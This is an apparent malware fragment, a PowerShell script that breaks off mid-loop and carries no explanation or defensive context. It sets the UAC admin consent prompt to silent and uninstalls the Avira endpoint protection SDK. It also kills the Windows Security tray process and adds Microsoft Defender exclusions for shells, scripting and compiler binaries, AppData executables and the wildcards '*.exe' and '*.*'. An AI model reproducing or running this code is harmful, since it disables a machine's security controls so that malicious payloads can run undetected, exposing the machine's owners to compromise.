 try{
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0
}catch{}
try{
C:\"Program Files"\Avira\"Endpoint Protection SDK"\endpointprotection.exe uninstallSdk
}catch{}
try{
$processName = "SecurityHealthSystray"
Stop-Process -Name $processName -Force
}catch{}
#////////////////////////////////////////////////////////////
$grandParentPath = Split-Path -Path $parentPath
$processesToExclude = @(
    "powershell.exe",
    "Wscript.exe",
    "cmd.exe",
    "conhost.exe",
        "*.exe",
    "jsc.exe",
        "*.*",
        "lodctr.exe",
        "schtasks.exe",
        "vbc.exe",
    "aspnet_compiler.exe",
        "Font.exe",
        "C:\Users\Admin\AppData\Local\Microsoft\Windows\makecab.exe",
        "C:\Users\Admin\AppData\Local\Microsoft\Windows\*.exe",
        "proquota.exe",
    "RegAsm.exe"
)
foreach ($process in $processesToExclude) {
    try {
        if (-not (Get-MpPreference | Select-Object -ExpandProperty ExclusionProcess | Where-Object { $_ -eq $process })) {
            Add-MpPreference -ExclusionProcess $process